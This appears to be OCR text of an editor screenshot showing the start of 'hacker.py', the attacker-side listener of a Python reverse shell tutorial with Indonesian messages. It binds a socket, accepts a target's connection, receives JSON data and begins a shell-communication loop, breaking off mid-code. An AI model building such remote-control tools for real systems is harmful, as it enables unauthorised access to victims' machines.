 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
1 import socket
2 import json
3
4 soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
5 soc.bind(('192.168.218.212', 9999))
6 print('Menunggu koneksi ...')
7 soc.listen(1)
8
9 koneksi = soc.accept()
10 _target = koneksi[0]
11 ip = koneksi[1]
12 print(_target)
13 print(f'Terhubung ke {str(ip)}')
14
15
16 def data_diterima():
17     data = ''
18     while True:
19         try:
20             data = data + _target.recv(1024).decode().rstrip()
21             return json.loads(data)
22
23 def komunikasi_shell():
24     while True:
[Finished in 236ms]
tabnine, Line 31, Column 1
Tab Size: 4
Python